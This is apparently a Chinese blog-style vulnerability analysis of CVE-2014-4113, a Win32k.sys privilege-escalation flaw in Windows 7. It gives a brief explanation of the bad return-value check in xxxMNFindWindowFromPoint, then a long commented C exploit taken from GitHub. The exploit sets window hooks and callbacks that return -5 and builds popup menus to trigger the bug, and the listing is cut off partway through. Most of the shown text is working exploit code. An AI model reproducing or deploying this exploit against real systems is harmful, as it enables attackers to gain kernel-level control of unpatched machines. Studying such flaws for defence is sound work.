一、漏洞简述
Microsoft Windows下的 win32k.sys是Windows子系统的内核部分,是一个内核模式设备驱动程序,它包含有窗口管理器、后者控制窗口显示和管理屏幕输出等。如果Windows内核模式驱动程序不正确地处理内存中的对象,则存在一个特权提升漏洞。成功利用此漏洞的攻击者可以运行内核模式中的任意代码。攻击者随后可安装程序;查看、更改或删除数据;或者创建拥有完全管理权限的新帐户。其中CVE-2014-4113就是Win32k.sys中的一个漏洞,该漏洞的根本问题是函数xxxMNFindWindowFromPoint的返回值验证不正确。xxxMNFindWindowFromPoint函数执行后返回win32k!tagWND的地址结构或错误代码-1,-5。在该函数后面将调用函数xxxSendMessage,xxxSendMessage把xxxMNFindWindowFromPoint的返回值作为参数传递。当xxxMNFindWindowFromPoint返回win32k!tagWND地址的时候程序正常执行,但当返回-1,-5的时候传递给xxxSendMessage将造成蓝屏。
二、环境准备
| 系统版本 |
| win7x86sp1 |
三、漏洞验证
这是一个提权漏洞,在GitHub上找的exp如下:
#include
#include
#define NT_SUCCESS(Status) (((NTSTATUS)(Status)) >= 0)
typedef NTSTATUS
(WINAPI* My_NtAllocateVirtualMemory)(
IN HANDLE ProcessHandle,
IN OUT PVOID* BaseAddress,
IN ULONG ZeroBits,
IN OUT PULONG RegionSize,
IN ULONG AllocationType,
IN ULONG Protect
);
My_NtAllocateVirtualMemory NtAllocateVirtualMemory = NULL;
//Destroys the menu and then returns -5, this will be passed to xxxSendMessage which will then use it as a pointer.
LRESULT CALLBACK HookCallbackTwo(HWND hWnd, UINT Msg, WPARAM wParam, LPARAM lParam)
{
printf("[+] Callback two called.\n");
EndMenu();
return -5;
}
LRESULT CALLBACK HookCallback(int code, WPARAM wParam, LPARAM lParam) {
printf("[+] Callback one called.\n");
/* lParam is a pointer to a CWPSTRUCT which is defined as:
typedef struct tagCWPSTRUCT {
LPARAM lParam;
WPARAM wParam;
UINT message;
HWND hwnd;
} CWPSTRUCT, *PCWPSTRUCT, *LPCWPSTRUCT;
*/
//lparam+8 is the message sent to the window, here we are checking for the message which is sent to a window when the function xxxMNFindWindowFromPoint is called
if (*(DWORD*)(lParam + 8) == 0x1EB) {
if (UnhookWindowsHook(WH_CALLWNDPROC, HookCallback)) {
//lparam+12 is a Window Handle pointing to the window - here we are setting its callback to be our second one
SetWindowLongA(*(HWND*)(lParam + 12), GWLP_WNDPROC, (LONG)HookCallbackTwo);
}
}
return CallNextHookEx(0, code, wParam, lParam);
}
/*
LRESULT WINAPI DefWindowProc(
_In_ HWND hWnd,
_In_ UINT Msg,
_In_ WPARAM wParam,
_In_ LPARAM lParam
);
hWnd => Handle of the Window the event was triggered on
Msg => Message, the event that has occurred, this could be that window has moved, has been minimized, clicked on etc
wParam, lParam => extra information depending on the msg recieved.
*/
LRESULT CALLBACK WndProc(HWND hwnd, UINT msg, WPARAM wParam, LPARAM lParam) {
/*
Wait until the window is idle and then send the messages needed to 'click' on the submenu to trigger the bug
*/
printf("[+] WindProc called with message=%d\n", msg);
if (msg == WM_ENTERIDLE) {
PostMessageA(hwnd, WM_KEYDOWN, VK_DOWN, 0);
PostMessageA(hwnd, WM_KEYDOWN, VK_RIGHT, 0);
PostMessageA(hwnd, WM_LBUTTONDOWN, 0, 0);
}
//Just pass any other messages to the default window procedure
return DefWindowProc(hwnd, msg, wParam, lParam);
}
VOID Poc()
{
/*
typedef struct tagWNDCLASS {
UINT style;
WNDPROC lpfnWndProc;
int cbClsExtra;
int cbWndExtra;
HINSTANCE hInstance;
HICON hIcon;
HCURSOR hCursor;
HBRUSH hbrBackground;
LPCTSTR lpszMenuName;
LPCTSTR lpszClassName;
} WNDCLASS, *PWNDCLASS;
We don't care about any of the style information but we set any needed values below.
*/
WNDCLASSA wnd_class = { 0 };
//Our custome WndProc handler, inspects any window messages before passing then onto the default handler
wnd_class.lpfnWndProc = WndProc;
//Returns a handle to the executable that has the name passed to it, passing NULL means it returns a handle to this executable
wnd_class.hInstance = GetModuleHandle(NULL);
//Random classname - we reference this later when creating a Window of this class
wnd_class.lpszClassName = "abcde";
//Registers the class in the global scope so it can be refered too later.
ATOM tmp = RegisterClassA(&wnd_class);
if (tmp == NULL) {
printf("[+] Failed to register window class.\n");
return;
}
/* Does what it says on the tin..
HWND WINAPI CreateWindow(
_In_opt_ LPCTSTR lpClassName, => The name of the Window class to be created, in this case the class we just registered
_In_opt_ LPCTSTR lpWindowName, => The name to give the window, we don't need to give it a name.
_In_ DWORD dwStyle, => Style options for the window, here
_In_ int x, => x position to create the window,this time the left edge
_In_ int y, => y position to create the window, this time the top edge
_In_ int nWidth, => Width of the window to create, randomly chosen value
_In_ int nHeight, => Height of the to create, randomly chosen value
_In_opt_ HWND hWndParent, => A handle to the parent window, this is our only window so NULL
_In_opt_ HMENU hMenu, => A handle to a menu or sub window to attach to the window, we havent created any yet.
_In_opt_ HINSTANCE hInstance, => A handle to the module the window should be associated with, for us this executable
_In_opt_ LPVOID lpParam => A pointer to data to be passed to the Window with the WM_CREATE message on creation, NULL for us as we don't wish to pass anything.
);
*/
HWND main_wnd = CreateWindowA(
wnd_class.lpszClassName,
"",
WS_OVERLAPPEDWINDOW | WS_VISIBLE,
0,
0,
640,
480,
NULL,
NULL,
wnd_class.hInstance,
NULL);
if (main_wnd == NULL) {
printf("[+] Failed to create window instance.\n");
return;
}
//Creates an empty popup menu
HMENU MenuOne = CreatePopupMenu();
if (MenuOne == NULL) {
printf("[+] Failed to create popup menu one.\n");
return;
}
/*Menu properties to apply to the empty menu we just created
typedef struct tagMENUITEMINFO {
UINT cbSize;
UINT fMask;
UINT fType;
UINT fState;
UINT wID;
HMENU hSubMenu;
HBITMAP hbmpChecked;
HBITMAP hbmpUnchecked;
ULONG_PTR dwItemData;
LPTSTR dwTypeData;
UINT cch;
HBITMAP hbmpItem;
} MENUITEMINFO, *LPMENUITEMINFO;
*/
MENUITEMINFOA MenuOneInfo = { 0 };
//Default size
MenuOneInfo.cbSize = sizeof(MENUITEMINFOA);
//Selects what properties to retrieve or set when GetMenuItemInfo/SetMenuItemInfo are called, in this case only dwTypeData which the contents of the menu item.
MenuOneInfo.fMask = MIIM_STRING;
/*Inserts a new menu at the specified position
BOOL WINAPI InsertMenuItem(
_In_ HMENU hMenu, => Handle to the menu the new item should be inserted into, in our case the empty menu we just created
_In_ UINT uItem, => it should item 0 in the menu
_In_ BOOL fByPosition, => Decided whether uItem is a position or an identifier, in this case its a position. If FALSE it makes uItem an identifier
_In_ LPCMENUITEMINFO lpmii => A pointer to the MENUITEMINFO structure that contains the menu item details.
);
*/
BOOL insertMenuItem = InsertMenuItemA(MenuOne, 0, TRUE, &MenuOneInfo);
if (!insertMenuItem) {
printf("[+] Failed to insert popup menu one.\n");
DestroyMenu(MenuOne);
return;
}
HMENU MenuTwo = CreatePopupMenu();
if (MenuTwo == NULL) {
printf("[+] Failed to create menu two.\n");
DestroyMenu(MenuOne);
return;
